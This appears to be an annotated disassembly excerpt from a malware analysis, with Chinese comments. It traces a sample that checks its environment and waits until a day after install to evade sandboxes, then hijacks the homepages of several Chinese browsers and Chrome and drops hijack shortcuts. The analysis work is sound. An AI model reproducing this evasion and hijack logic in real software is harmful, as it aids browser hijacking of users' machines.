 010A109B E8 E9 17 00 00 call <check_env> 检测运行环境
010A10A0 85 C0 test eax,eax
010A10A2 74 0D je 10A10B1
010A10A4 E8 75 0D 00 00 call <check_reg_486a5610>
010A10A9 85 C0 test eax,eax
010A10AB 0F 84 8C 00 00 00 je 10A113D
010A10B1 68 10 27 00 00 push 2710
010A10B6 FF 15 84 11 0C 01 call dword ptr ds:[<&Sleep>]
010A10BC C7 45 E4 04 00 00 00 mov dword ptr ss:[ebp-1C],4 [ebp-1C]:L"kernel32.dll"
010A10C3 89 7D 0C mov dword ptr ss:[ebp+C],edi [ebp+C]:KiFastSystemCallRet
010A10C6 8D 45 E4 lea eax,dword ptr ss:[ebp-1C] [ebp-1C]:L"kernel32.dll"
010A10C9 50 push eax
010A10CA 8D 45 0C lea eax,dword ptr ss:[ebp+C] [ebp+C]:KiFastSystemCallRet
010A10CD 50 push eax
010A10CE 8D 45 E0 lea eax,dword ptr ss:[ebp-20]
010A10D1 50 push eax
010A10D2 68 7C 2D 0C 01 push 10C2D7C 10C2D7C:L"LockDate"
010A10D7 BB 90 2D 0C 01 mov ebx,10C2D90 10C2D90:L"SOFTWARE\\Classes\\CLSID\\{2B53F0A7-3238-4b4d-8582-E53618739C90}"
010A10DC 53 push ebx
010A10DD BE 01 00 00 80 mov esi,80000001
010A10E2 56 push esi
010A10E3 FF 15 90 12 0C 01 call dword ptr ds:[<&SHGetValueW>]
010A10E9 66 89 7D D0 mov word ptr ss:[ebp-30],di 检测当前日期，如果与安装日期不同才会继续执行恶意代码
010A10ED 33 C0 xor eax,eax
010A10EF 8D 7D D2 lea edi,dword ptr ss:[ebp-2E]
010A10F2 AB stosd dword ptr es:[edi],eax
010A10F3 AB stosd dword ptr es:[edi],eax
010A10F4 AB stosd dword ptr es:[edi],eax
010A10F5 66 AB stosw word ptr es:[edi],ax
010A10F7 8D 45 D0 lea eax,dword ptr ss:[ebp-30] [ebp-30]:&L"kernel32.dll"
010A10FA 50 push eax
010A10FB FF 15 A0 11 0C 01 call dword ptr ds:[<&GetSystemTime>]
010A1101 83 7D 0C 00 cmp dword ptr ss:[ebp+C],0 [ebp+C]:KiFastSystemCallRet
010A1105 74 48 je 10A114F
010A1107 0F B7 45 D6 movzx eax,word ptr ss:[ebp-2A]
010A110B 39 45 0C cmp dword ptr ss:[ebp+C],eax [ebp+C]:KiFastSystemCallRet
010A110E 74 3F je 10A114F
010A1110 E8 B3 9A 00 00 call <set_reg_lock_flag>
010A1115 E8 69 86 00 00 call <lock_QQBrowser>
010A111A E8 33 8F 00 00 call <lock_SogouBrowser>
010A111F E8 BC 91 00 00 call <lock_360se6Browser>
010A1124 E8 47 96 00 00 call <lock_360seBrowser> 劫持浏览器首页
010A1129 E8 C9 9B 00 00 call <lock_Chrome>
010A112E E8 29 A1 00 00 call <lock_2345Browser>
010A1133 E8 CD A2 00 00 call <lock_BaiduBrowser>
010A1138 E8 F1 F2 00 00 call <drop_hijack_lnk>
010A113D C7 45 FC FE FF FF FF mov dword ptr ss:[ebp-4],FFFFFFFE
010A1144 33 C0 xor eax,eax
010A1146 40 inc eax
010A1147 E8 AD 43 01 00 call 10B54F9
010A114C C2 0C 00 ret C